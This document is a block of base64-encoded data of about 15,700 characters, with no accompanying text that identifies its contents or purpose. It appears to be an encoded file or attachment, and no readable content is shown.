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
